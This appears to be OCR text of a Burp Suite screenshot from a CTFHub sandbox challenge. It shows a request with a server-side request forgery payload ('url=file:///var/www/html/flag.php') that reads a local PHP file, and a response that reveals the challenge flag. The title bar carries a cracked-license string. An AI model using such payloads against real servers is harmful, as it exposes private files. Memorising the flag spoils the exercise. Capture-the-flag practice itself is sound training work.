 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
23 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-4597423155865bb2.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET /?url=file:///var/www/html/flag.php HTTP/1.1
Host: challenge-4597423155865bb2.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Tue, 24 Aug 2021 07:45:04 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 59
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<?php
// Flag is ctfhub{38b9b9618a97c2a3167d18fe}
?>
???
? < + > Type a search term 0 matches
Done
361 bytes | 37 millis